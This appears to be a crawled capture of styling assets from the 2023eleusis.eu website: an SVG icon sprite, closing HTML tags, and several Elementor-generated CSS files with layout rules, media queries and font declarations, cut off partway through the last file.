  
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30406.css?ver=1763464860
body_size: 1811
content:
.elementor-30406 .elementor-element.elementor-element-1904c380 > .elementor-container{min-height:100vh;}.elementor-30406 .elementor-element.elementor-element-1904c380{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-55b65c53 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30406 .elementor-element.elementor-global-35139 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-global-35139{z-index:4;}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-86830b2-font-family ), Sans-serif;font-size:var( --e-global-typography-86830b2-font-size );font-weight:var( --e-global-typography-86830b2-font-weight );font-style:var( --e-global-typography-86830b2-font-style );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );padding-right:calc(30px/2);padding-left:calc(30px/2);}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:60px;}.elementor-30406 .elementor-element.elementor-element-d16fede > .elementor-container{min-height:100vh;}.elementor-30406 .elementor-element.elementor-element-d16fede{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-d16fede > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30406 .elementor-element.elementor-element-288f720{--spacer-size:50px;}.elementor-30406 .elementor-element.elementor-element-ce9374e > .elementor-container{min-height:100vh;}.elementor-30406 .elementor-element.elementor-element-ce9374e:not(.elementor-motion-effects-element-type-background), .elementor-30406 .elementor-element.elementor-element-ce9374e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-30406 .elementor-element.elementor-element-ce9374e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-ce9374e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30406 .elementor-element.elementor-element-d878a36{--spacer-size:50px;}.elementor-30406 .elementor-element.elementor-element-6d46571 > .elementor-container{min-height:100vh;}.elementor-30406 .elementor-element.elementor-element-6d46571{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-6d46571 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30406 .elementor-element.elementor-element-ef6fccd{--spacer-size:50px;}.elementor-30406 .elementor-element.elementor-element-3480260{margin-top:30px;margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-30406 .elementor-element.elementor-element-4946b73{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;text-align:left;}.elementor-30406 .elementor-element.elementor-element-4946b73 > .elementor-widget-container{padding:0px 25px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-family:var( --e-global-typography-02278a2-font-family ), Sans-serif;font-size:var( --e-global-typography-02278a2-font-size );font-weight:var( --e-global-typography-02278a2-font-weight );line-height:var( --e-global-typography-02278a2-line-height );color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button{background-color:var( --e-global-color-text );font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );fill:var( --e-global-color-b64aa41 );color:var( --e-global-color-b64aa41 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );border-radius:35px 35px 35px 35px;padding:10px 50px 10px 50px;}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button:hover, .elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button:focus{background-color:var( --e-global-color-b64aa41 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-30406 .elementor-element.elementor-element-eca0fba{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-30406 .elementor-element.elementor-element-eca0fba > .elementor-widget-container{padding:0px 0px 0px 25px;}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button:hover svg, .elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-30406 .elementor-element.elementor-element-ab4ce62{margin-top:0px;margin-bottom:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-30406 .elementor-element.elementor-element-59d20063 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-30406 .elementor-element.elementor-element-59d20063{text-align:left;font-family:var( --e-global-typography-e0dc404-font-family ), Sans-serif;font-size:var( --e-global-typography-e0dc404-font-size );font-weight:var( --e-global-typography-e0dc404-font-weight );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-30406 .elementor-element.elementor-element-5cf01d17 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-5cf01d17{text-align:left;}@media(min-width:768px){.elementor-30406 .elementor-element.elementor-element-bc1b57f{width:70%;}.elementor-30406 .elementor-element.elementor-element-7656d0d{width:30%;}}@media(max-width:1215px){.elementor-30406 .elementor-element.elementor-element-1904c380 > .elementor-container{min-height:70vh;}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30406 .elementor-element.elementor-element-4946b73{width:100%;max-width:100%;}.elementor-30406 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30406 .elementor-element.elementor-element-eca0fba{width:100%;max-width:100%;}.elementor-30406 .elementor-element.elementor-element-eca0fba > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30406 .elementor-element.elementor-element-59d20063{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-30406 .elementor-element.elementor-element-1904c380 > .elementor-container{min-height:100vh;}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-30406 .elementor-element.elementor-element-ce9374e{margin-top:-112px;margin-bottom:0px;}.elementor-30406 .elementor-element.elementor-element-3480260{margin-top:0px;margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30406 .elementor-element.elementor-element-4946b73 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30406 .elementor-element.elementor-element-eca0fba > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30406 .elementor-element.elementor-element-59d20063{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:1216px){.elementor-30406 .elementor-element.elementor-element-ce9374e:not(.elementor-motion-effects-element-type-background), .elementor-30406 .elementor-element.elementor-element-ce9374e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(min-width:1919px){.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:74px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30406 .elementor-element.elementor-element-4946b73{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-30406 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30406 .elementor-element.elementor-element-eca0fba{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30406 .elementor-element.elementor-element-59d20063{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for global, class: .elementor-global-35139 */.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:75px;}
.elementor-30406 .elementor-element.elementor-global-35139 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-59d20063 */.elementor-30406 .elementor-element.elementor-element-59d20063 h3.event-title {
    display: none;
}

.elementor-30406 .elementor-element.elementor-element-59d20063 .event-meta.event-date {
    display: none;
}
.elementor-30406 .elementor-element.elementor-element-59d20063 a.event-read-more.button {
    display: none;
}
.elementor-30406 .elementor-element.elementor-element-59d20063 .event-desc {
    padding-top: 50px;
    margin-bottom: 0px;
}

.elementor-30406 .elementor-element.elementor-element-59d20063 .event-meta-all a {
    padding: 10px 15px;
    border: 1px solid black;
    border-radius: 35px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-38409.css?ver=1672765113
body_size: 964
content:
.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-88d0c2b{text-align:left;}.elementor-38409 .elementor-element.elementor-element-c9b96d5{padding:0px 0px 20px 0px;}.elementor-38409 .elementor-element.elementor-element-5c41a9f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-38409 .elementor-element.elementor-element-e969cb3{text-align:left;}.elementor-38409 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-38409 .elementor-element.elementor-element-7f44a84{text-align:left;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-c3a6f17{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:27px;fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button:hover, .elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button:hover svg, .elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-38409 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-7f44a84{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-c3a6f17{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button{font-size:29px;line-height:34px;}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-38409 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-7f44a84{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-c3a6f17{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button{font-size:24px;line-height:29px;}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-38409 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-7f44a84{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-c3a6f17{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button{font-size:22px;line-height:26.4px;}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-88d0c2b */.elementor-38409 .elementor-element.elementor-element-88d0c2b img{mix-blend-mode: multiply; filter:grayscale(1);}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43066.css?ver=1707918947
body_size: 913
content:
.elementor-43066 .elementor-element.elementor-element-8169db9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-43066 .elementor-element.elementor-element-df9ba12{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-43066 .elementor-element.elementor-element-66b748c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43066 .elementor-element.elementor-element-66b748c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43066 .elementor-element.elementor-element-66b748c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight 